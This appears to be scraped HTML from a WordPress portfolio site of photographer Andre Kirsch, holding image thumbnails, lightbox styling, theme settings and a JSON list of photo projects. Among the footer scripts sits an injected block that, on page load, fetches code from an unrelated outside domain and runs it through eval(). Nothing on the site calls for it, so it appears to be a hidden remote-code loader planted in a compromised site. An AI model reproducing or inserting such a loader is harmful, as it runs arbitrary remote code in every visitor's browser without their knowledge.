data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-265x398.jpg 265w" sizes="" data-ar="1.5" alt="Flyer Switzerland "  data-w="1200" data-h="1800" data-id="712" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Flyer Suisse - FOCUS EBike</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-51  no-sticky"   data-type="project" style="z-index:84;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profbaeuml/" style="" data-id="133" data-catid="[1]" data-title="Prof. Bäuml - Psychiater" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-265x397.jpg 265w" sizes="" data-ar="1.498127340824" alt="portrait of Prof Dr Bäuml "  data-w="1335" data-h="2000" data-id="135" style="aspect-ratio:1335/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof. Bäuml - Psychiater</span></div></a></div></div></div>
            </div>
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-65  row-22"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-20 span-3 colstart-20 colend-23 no-frame-overflow align-middle first-child no-parallax type-text id-48  no-sticky"   data-type="text" style="z-index:85;" data-yvel="1" ><div class="text lay-textformat-parent text_48 " ><p style="text-align: right;"><span style="font-size: 20px; font-family: Raleway, sans-serif;"><a href="https://www.andrekirsch.com/contact">Impressum</a></span></p></div></div></div>
            </div>
                </div>
                    </div></div></div><div id="lay-overlays">
</div>
<div id="lay-project-overlay-background" style="opacity:0;"></div><div id="lay-project-overlay" style="transform: translateY(100%);" class="animation-slideup"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lay\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="lightbox-region" class="transparent normal-style animation-zoom">
	<div class="lightbox-bg"></div>
	<div id="lightbox-inner">
		<div class="swiper-container">
		</div>
	</div>
	<div class="close-lightbox standard-close">
			</div>
</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://andrekirsch.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='lightbox-style-css' href='https://andrekirsch.com/wp-content/plugins/laytheme-lightbox/frontend/assets/css/frontend.style.css?ver=1.9.1' type='text/css' media='all' />
<style id='lightbox-style-inline-css' type='text/css'>
/* lightbox css */
			body.lightbox-css-on #lightbox-region .lightbox-bg{
				background-color:#f0f5f9;
				opacity:0.9;
			}
			body.lightbox-css-on .close-lightbox.standard-close::before{
				color:#000000;
			}
			@media (min-width: 601px){
				body.lightbox-css-on .close-lightbox{
					top: 0;
					right: 0;
					position: fixed;
					padding: 20px;
					z-index: 20;
					cursor: pointer;
					font-size: 0;
				}
				body.lightbox-css-on .close-lightbox.standard-close::before {
					font-size: 26px;
				}
            }
            @media (max-width: 600px){
				body.lightbox-css-on .close-lightbox{
					top: 0;
					right: 0;
					position: fixed;
					padding: 20px;
					z-index: 20;
					cursor: pointer;
					font-size: 0;
				}
				body.lightbox-css-on .close-lightbox.standard-close::before {
					font-size: 23px;
				}
            }
			
</style>
<link rel='stylesheet' id='magneticslides-style-css' href='https://andrekirsch.com/wp-content/plugins/laytheme-magneticslides/frontend/assets/css/frontend.style.css?ver=1.8.7' type='text/css' media='' />
<style id='magneticslides-style-inline-css' type='text/css'>
.grid.fullpage-wrapper{padding:0;}
			#fp-nav.right {
				right: 10px;
			}
			#fp-nav.left {
				left: 10px;
			}
			#fp-nav ul li{
				margin: 10px 0;
				width: 10px;
				height: 10px;
			}
			#fp-nav ul li a.active span,
			#fp-nav ul li:hover a.active span,
			#fp-nav ul li a span,
			#fp-nav ul li:hover a span {
				height: 10px;
				width: 10px;
				margin: -5px 0 0 -5px;
				background: #333333;
			}
			.fp-slidesNav.bottom{
				bottom: 10px;
			}
			.fp-slidesNav ul li{
				margin: 0 10px 0 0;
				width: 10px;
				height: 10px;
			}
			.fp-slidesNav ul li:last-child{
				margin-right: 0;
			}
			.fp-slidesNav ul li a.active span,
			.fp-slidesNav ul li:hover a.active span,
			.fp-slidesNav ul li a span,
			.fp-slidesNav ul li:hover a span {
				height: 10px;
				width: 10px;
				margin: -5px 0 0 -5px;
				background: #333333;
			}@media (max-width: 600px){
				html.fp-enabled body{
					padding-top: 0!important;
				}
			}
</style>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/themes/lay/frontend/assets/js/vendor.min.js?ver=9.7.8" id="vendor-frontend-footer-js"></script>
<script type="text/javascript" id="frontend-app-js-extra">
/* <![CDATA[ */
var passedDataHistory = {"titleprefix":"ANDRE KIRSCH \u2014 ","title":"ANDRE KIRSCH"};
var layData = {"misc_options_scroll_transition_offset_desktop":"90","misc_options_scroll_transition_offset_mobile":"40","cover_animation_easing":"easeOutSine","cover_animation_duration":"400","mobile_menu_disable_body_scroll":"","custom_taxonomies":[],"default_category_id":"1","default_product_cat_id":"","thumbnail_mouseover_image":"","thumbnail_video_and_mouseover_image_behavior":"image","loadingBlur":"standard","lazyLoading":"","videoLazyLoading":"","pt_follow_mouse":"","wpapiroot":"https:\/\/andrekirsch.com\/wp-json\/","simple_parallax":"","pa_type":"icon","show_arrows":"","projectsMeta":"{\"1\":[{\"title\":\"Dieter Zetsche \u2013 WirtschaftsWoche\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/dieter-zetsche\\\/\",\"id\":1908,\"catid\":[1]},{\"title\":\"Milka Loff Fernandes \u2013 Eltern Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/milka_loff_fernandes\\\/\",\"id\":1934,\"catid\":[1]},{\"title\":\"Peter Heidner \u2013 Judoka\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peter-heidner\\\/\",\"id\":1976,\"catid\":[1]},{\"title\":\"Peri Baumeister \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peri_baumeister-2\\\/\",\"id\":1925,\"catid\":[1]},{\"title\":\"Philipp Hochmair \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/philipp-hochmair\\\/\",\"id\":1942,\"catid\":[1]},{\"title\":\"Peri Baumeister \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peri_baumeister_3\\\/\",\"id\":1735,\"catid\":[1]},{\"title\":\"Peri Baumeister \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peri_baumeister-copy\\\/\",\"id\":1776,\"catid\":[1]},{\"title\":\"dieGruenen Hessen \u2013 HeimatTBWA\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/diegruenenhessen\\\/\",\"id\":1633,\"catid\":[1]},{\"title\":\"Jannis Niew\\u00f6hner \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/jannis_niewoehner\\\/\",\"id\":1826,\"catid\":[1]},{\"title\":\"Employee Photoshooting \u2013 Novus\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/employee_photoshooting\\\/\",\"id\":1837,\"catid\":[1]},{\"title\":\"Stefan Winners \u2013 Wirtschaftswoche\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/stefan_winners\\\/\",\"id\":1862,\"catid\":[1]},{\"title\":\"Ai Fashion New York Audi Rallye\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ai_fashion_new_york_audi_rallye\\\/\",\"id\":1870,\"catid\":[1]},{\"title\":\"Tina Bordihn \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/tina_bordihn\\\/\",\"id\":1800,\"catid\":[1]},{\"title\":\"0\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/tina_bordihn-copy\\\/\",\"id\":1931,\"catid\":[1]},{\"title\":\"Victoria \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/victoria_peugeot\\\/\",\"id\":1677,\"catid\":[1]},{\"title\":\"IWL \u2013 Kampagne\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/iwl_kampagne\\\/\",\"id\":1610,\"catid\":[1]},{\"title\":\"Bobby Car \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bobby-car-stern\\\/\",\"id\":1578,\"catid\":[1]},{\"title\":\"August Zirner \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/august_zirner\\\/\",\"id\":1563,\"catid\":[1]},{\"title\":\"Hermine Kaiser \u2013 Barmer Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/hermine_kaiser\\\/\",\"id\":1552,\"catid\":[1]},{\"title\":\"Sven Hannawald\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sven-hannawald\\\/\",\"id\":1534,\"catid\":[1]},{\"title\":\"Byrd \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/byrd\\\/\",\"id\":1530,\"catid\":[1]},{\"title\":\"Lidiia \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/lidiia_tymofeieva\\\/\",\"id\":1509,\"catid\":[1]},{\"title\":\"Leonie Wesselow \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/leonie-wesselow\\\/\",\"id\":1499,\"catid\":[1]},{\"title\":\"Volocopter CEO Dirk Hoke \u2013 FOCUS\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/dirk_hoke_volocopter\\\/\",\"id\":1487,\"catid\":[1]},{\"title\":\"Pastor Bismik \u2013 bref\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/pastor-bismik-bref\\\/\",\"id\":1477,\"catid\":[1]},{\"title\":\"Burgtheater \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/burgtheather\\\/\",\"id\":1472,\"catid\":[1]},{\"title\":\"Elisabeth Lanz \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/elisabeth_lanz_actress\\\/\",\"id\":1465,\"catid\":[1]},{\"title\":\"Simon Schwarz \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/simon_schwarz\\\/\",\"id\":1304,\"catid\":[1]},{\"title\":\"308 Bertile \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/308-bertile-peugeot\\\/\",\"id\":1362,\"catid\":[1]},{\"title\":\"Zirners Father&Son \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/august-und-johannes-zirner\\\/\",\"id\":1364,\"catid\":[1]},{\"title\":\"Stephanie Kahnau \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/stephanie_kahnau\\\/\",\"id\":1338,\"catid\":[1]},{\"title\":\"Dani Trettl \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/dani-trettl\\\/\",\"id\":1284,\"catid\":[1]},{\"title\":\"Vreni Frost \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/vrenifrost\\\/\",\"id\":1229,\"catid\":[1]},{\"title\":\"Carsten Maschmeyer\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/carstenmaschmeyer\\\/\",\"id\":1270,\"catid\":[1]},{\"title\":\"Rita Falk \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ritafalk\\\/\",\"id\":1211,\"catid\":[1]},{\"title\":\"Eberhofer Trio \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peugeot_eberhofer\\\/\",\"id\":1272,\"catid\":[1]},{\"title\":\"Heidi Kranz \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/heidi_kranz\\\/\",\"id\":1131,\"catid\":[1]},{\"title\":\"Marie Aigner \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/marieaigner\\\/\",\"id\":1146,\"catid\":[1]},{\"title\":\"25Hrs-Daisy\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/25hrs_daisy\\\/\",\"id\":1163,\"catid\":[1]},{\"title\":\"Petra Winter \u2013 editor-in-chief\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/petrawinter\\\/\",\"id\":1194,\"catid\":[1]},{\"title\":\"Ferdinand Kavall \u2013 musician\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ferdinand-kavall\\\/\",\"id\":1182,\"catid\":[1]},{\"title\":\"Patricia Riekel \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/patricia-riekel\\\/\",\"id\":1120,\"catid\":[1]},{\"title\":\"ProfDr Sabina Schutter Vorstandsvorsitzende SOS Kinderdorf e.V.\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profdrsabinaschutter\\\/\",\"id\":1103,\"catid\":[1]},{\"title\":\"Simon Schwarz and Sebastian Bezzel \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/eberhofer\\\/\",\"id\":1067,\"catid\":[1]},{\"title\":\"Bipolar \u2013 Apothekenumschau\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/armin-k-bipolar\\\/\",\"id\":901,\"catid\":[1]},{\"title\":\"Fashion-DS\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/fashion-ds\\\/\",\"id\":1052,\"catid\":[1]},{\"title\":\"Miriam Oster \u2013 BAH\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/miriamoster\\\/\",\"id\":820,\"catid\":[1]},{\"title\":\"Claudia Michelsen \u2013 DS\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/claudiamichelsen\\\/\",\"id\":1089,\"catid\":[1]},{\"title\":\"Minouche Shafik \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/minoucheshafik\\\/\",\"id\":1083,\"catid\":[1]},{\"title\":\"Sabine Pusch\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sabine-pusch-lost\\\/\",\"id\":887,\"catid\":[1]},{\"title\":\"BioHybrid \u2013 FOCUS EBike\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/biohybrid\\\/\",\"id\":836,\"catid\":[1]},{\"title\":\"Prof. Zieglg\\u00e4nsberger \u2013 Schmerzforscher\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/prof-zieglgaensberger\\\/\",\"id\":816,\"catid\":[1]},{\"title\":\"office partner\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/flo\\\/\",\"id\":871,\"catid\":[1]},{\"title\":\"Sophie von Kessel \u2013 DS\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sophie-von-kessel-ds-2\\\/\",\"id\":869,\"catid\":[1]},{\"title\":\"Leslie\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/leslie\\\/\",\"id\":782,\"catid\":[1]},{\"title\":\"mask life\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/mask-life\\\/\",\"id\":767,\"catid\":[1]},{\"title\":\"Herbert Diess \u2013 DIE ZEIT\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/herbert-diess-die-zeit\\\/\",\"id\":773,\"catid\":[1]},{\"title\":\"Anna \u2013 ostomy life\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/anna\\\/\",\"id\":749,\"catid\":[1]},{\"title\":\"Seelsorger\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/seelsorger\\\/\",\"id\":746,\"catid\":[1]},{\"title\":\"travelling with Deutsche Bahn\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/db-bahn\\\/\",\"id\":721,\"catid\":[1]},{\"title\":\"Flyer Suisse 2 \u2013 FOCUS EBike\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/flyer-suisse-2\\\/\",\"id\":714,\"catid\":[1]},{\"title\":\"Flyer Suisse \u2013 FOCUS EBike\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/flyer-suisse\\\/\",\"id\":697,\"catid\":[1]},{\"title\":\"scissorsandglue\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/scissorsandglue\\\/\",\"id\":654,\"catid\":[1]},{\"title\":\"Ferrari 458\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ferrari\\\/\",\"id\":55,\"catid\":[1]},{\"title\":\"Ralf M\\u00f6ller \u2013 OOOM magazine\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ralf-moeller\\\/\",\"id\":870,\"catid\":[1]},{\"title\":\"Porsche Lightspeed\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/porsche-lightspeed\\\/\",\"id\":252,\"catid\":[1]},{\"title\":\"vegetarischer Metzger \u2013 Apotheken Umschau\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/butcher_vegetarian\\\/\",\"id\":265,\"catid\":[1]},{\"title\":\"untitled\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/tini\\\/\",\"id\":270,\"catid\":[1]},{\"title\":\"Modedesignerin Berlin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/michi\\\/\",\"id\":547,\"catid\":[1]},{\"title\":\"new life 1\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/womanportrait-2\\\/\",\"id\":458,\"catid\":[1]},{\"title\":\"@catilele\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/kathy-ukulele\\\/\",\"id\":674,\"catid\":[1]},{\"title\":\"new life 2\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/womanportrait\\\/\",\"id\":447,\"catid\":[1]},{\"title\":\"free work\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/freework\\\/\",\"id\":278,\"catid\":[1]},{\"title\":\"mission e \u2013 Porsche\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/porschemissione\\\/\",\"id\":127,\"catid\":[1]},{\"title\":\"Jaguar XFR\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/jaguar\\\/\",\"id\":137,\"catid\":[1]},{\"title\":\"Green Viper \u2013 Geiger Cars\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/dodgeviper\\\/\",\"id\":394,\"catid\":[1]},{\"title\":\"Sina Oberle \u2013 Generation Pille\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sinaoberle\\\/\",\"id\":539,\"catid\":[1]},{\"title\":\"Bayern Tracht\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bavarian\\\/\",\"id\":579,\"catid\":[1]},{\"title\":\"Prof Dr Theisen\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profdrtheisen\\\/\",\"id\":533,\"catid\":[1]},{\"title\":\"Dr Son\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/drson\\\/\",\"id\":428,\"catid\":[1]},{\"title\":\"Caravan \u2013 Hymer\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/hymer\\\/\",\"id\":416,\"catid\":[1]},{\"title\":\"Porsche 928 \u2013 Grip\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/porsche-928\\\/\",\"id\":387,\"catid\":[1]},{\"title\":\"VW GTD\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/grossglockner-vw\\\/\",\"id\":379,\"catid\":[1]},{\"title\":\"USA West Coast\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/usa\\\/\",\"id\":295,\"catid\":[1]},{\"title\":\"MenschundMaschine \u2013 BayernLB\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/menschundmaschine\\\/\",\"id\":353,\"catid\":[1]},{\"title\":\"Cem \\u00d6zdemir \u2013 DIE ZEIT\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/cem-oezdemir\\\/\",\"id\":28,\"catid\":[1]},{\"title\":\"Franz M\\u00fcntefering\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/franzmuentefering\\\/\",\"id\":86,\"catid\":[1]},{\"title\":\"Prof. B\\u00e4uml \u2013 Psychiater\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profbaeuml\\\/\",\"id\":133,\"catid\":[1]},{\"title\":\"Chirurg \u2013 Apotheken Umschau\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/chirurgie-orthopaedie\\\/\",\"id\":142,\"catid\":[1]},{\"title\":\"Prof. Daniel \u2013  nutritional science\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profdaniel\\\/\",\"id\":285,\"catid\":[1]},{\"title\":\"Prof Dr Walther\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profdrwalther\\\/\",\"id\":146,\"catid\":[1]},{\"title\":\"Andreas Renschler \u2013 VW Truck&Bus CEO\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/andreas-renschler\\\/\",\"id\":17,\"catid\":[1]},{\"title\":\"Constantin Klein \u2013 spiritual care\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/constantinklein\\\/\",\"id\":152,\"catid\":[1]},{\"title\":\"Formel 3\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/formel3\\\/\",\"id\":346,\"catid\":[1]},{\"title\":\"MOM\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/mom\\\/\",\"id\":47,\"catid\":[1]},{\"title\":\"Fazua \u2013 FOCUS Ebike\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/fazua\\\/\",\"id\":38,\"catid\":[1]},{\"title\":\"Edelschrott \u2013 Grip\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/edelschrott\\\/\",\"id\":402,\"catid\":[1]},{\"title\":\"Prof. Dr. Petra-Maria Schumm-Draeger\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/schumm-draeger\\\/\",\"id\":49,\"catid\":[1]},{\"title\":\"Citroen Sammlung Peters \u2013 caract\\u00e8re Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/citroen\\\/\",\"id\":60,\"catid\":[1]},{\"title\":\"BMW X5 Protection\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bmw-x5-protection\\\/\",\"id\":157,\"catid\":[1]},{\"title\":\"B\\u00e4ckerei \u2013 caract\\u00e8re Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bakery\\\/\",\"id\":311,\"catid\":[1]},{\"title\":\"BIO Schlachtbetrieb Lang\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/slaughterhouse\\\/\",\"id\":335,\"catid\":[1]},{\"title\":\"Thomas Schmidt \u2013 caract\\u00e8re Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/olympiasieger-thomas-schmidt-sydney-2000\\\/\",\"id\":232,\"catid\":[1]},{\"title\":\"Johannes Zirner \u2013 Divine Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/johanneszirner\\\/\",\"id\":205,\"catid\":[1]},{\"title\":\"Sophie von Kessel \u2013 caract\\u00e8re Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sophie-von-kessel\\\/\",\"id\":980,\"catid\":[1]},{\"title\":\"Bergwacht Berchtesgaden\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bergwacht\\\/\",\"id\":185,\"catid\":[1]},{\"title\":\"51 FC Bayern Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/fcb\\\/\",\"id\":99,\"catid\":[1]},{\"title\":\"Schlaganfall \u2013 Elixier\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/stroke\\\/\",\"id\":114,\"catid\":[1]},{\"title\":\"Arno Helfrich \u2013 Erster Kriminalhauptkommissar\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/kriminalhauptkommissar\\\/\",\"id\":45,\"catid\":[1]}]}","newsMeta":"[]","template_directory_uri":"https:\/\/andrekirsch.com\/wp-content\/themes\/lay","playicon":"https:\/\/andrekirsch.com\/wp-content\/themes\/lay\/frontend\/assets\/img\/play.svg","nav_amount":"1","nav_customizer_properties":{"nav_hidewhenscrollingdown":1,"nav_hidewhenscrollingdown_second_menu":"","nav_hidewhenscrollingdown_third_menu":"","nav_hidewhenscrollingdown_fourth_menu":"","nav_hidewhenscrolling_show_on_mouseover":true,"nav_hidewhenscrolling_show_on_mouseover_second_menu":true,"nav_hidewhenscrolling_show_on_mouseover_third_menu":true,"nav_hidewhenscrolling_show_on_mouseover_fourth_menu":true,"nav_fadeout_whenscrollingdown":"","nav_fadeout_whenscrollingdown_second_menu":"","nav_fadeout_whenscrollingdown_third_menu":"","nav_fadeout_whenscrollingdown_fourth_menu":"","nav_hide":false,"nav_hide_second_menu":0,"nav_hide_third_menu":0,"nav_hide_fourth_menu":0,"nav_position":"top-right","nav_position_second_menu":"top-right","nav_position_third_menu":"top-right","nav_position_fourth_menu":"top-right"},"st_hidewhenscrollingdown":"1","st_fadeout_whenscrollingdown":"","st_hide":"","navbar_hide":"","navbar_position":"top","navbar_hidewhenscrollingdown":"1","navbar_fadeout_whenscrollingdown":"","st_position":"top-left","footer_active_in_projects":"all","footer_active_in_pages":"off","footer_active_in_categories":"off","projectsFooterId":"787","pagesFooterId":"","categoriesFooterId":"","individual_project_footers":"{\"7\":\"\",\"17\":\"\",\"21\":\"\",\"28\":\"\",\"38\":\"\",\"45\":\"\",\"47\":\"\",\"49\":\"\",\"55\":\"\",\"60\":\"\",\"86\":\"\",\"99\":\"\",\"114\":\"\",\"127\":\"\",\"133\":\"\",\"137\":\"\",\"142\":\"\",\"146\":\"\",\"152\":\"\",\"157\":\"\",\"185\":\"\",\"205\":\"\",\"232\":\"\",\"252\":\"\",\"265\":\"\",\"270\":\"10\",\"278\":\"\",\"285\":\"\",\"295\":\"\",\"311\":\"\",\"335\":\"\",\"346\":\"\",\"353\":\"\",\"359\":\"\",\"379\":\"\",\"387\":\"\",\"394\":\"\",\"402\":\"\",\"416\":\"\",\"428\":\"\",\"441\":\"\",\"447\":\"10\",\"458\":\"10\",\"533\":\"\",\"539\":\"\",\"547\":\"\"}","individual_page_footers":"{\"458\":\"10\",\"270\":\"10\",\"10\":\"\",\"3\":\"\",\"636\":\"\",\"787\":\"787\",\"1037\":\"\"}","individual_category_footers":"{\"1\":\"\"}","prevnext_navigate_through":"same_category","fi_mo_touchdevice_behaviour":"mo_dont_show","image_loading":"instant_load","cover_scrolldown_on_click":"","cover_darken_when_scrolling":"","cover_parallaxmove_when_scrolling":"","cover_disable_for_phone":"","misc_options_cover":"","misc_options_max_width_apply_to_logo_and_nav":"","maxwidth":"0","frame_left":"5","frame_right":"5","frame_leftright_mu":"%","m_st_fontfamily":"'Raleway', sans-serif","misc_options_showoriginalimages":"","misc_options_showoriginalimages_for_phone":"","phone_layout_active":"on","breakpoint":"600","phone_menu_breakpoint":"600","tabletbreakpoint":"1024","shortcodes":[{"cont":"[instagram-feed 